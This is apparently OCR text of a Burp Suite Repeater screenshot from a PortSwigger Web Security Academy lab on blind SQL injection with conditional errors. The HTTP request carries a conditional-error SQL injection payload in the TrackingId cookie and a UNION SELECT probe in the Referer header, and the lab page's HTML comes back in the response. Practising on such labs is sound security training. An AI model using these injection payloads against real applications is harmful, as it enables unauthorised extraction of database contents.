 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when (1=1) then to_char(1/0) else '' end from users where
username='usuarionovalido')||'; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql
-injection/blind/lab-conditional-errors'
>
22
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
Search 0 highlights
Inspector
Notes
Done 11,433 bytes | 306 millis
Event log (1) All issues Memory: 127.4MB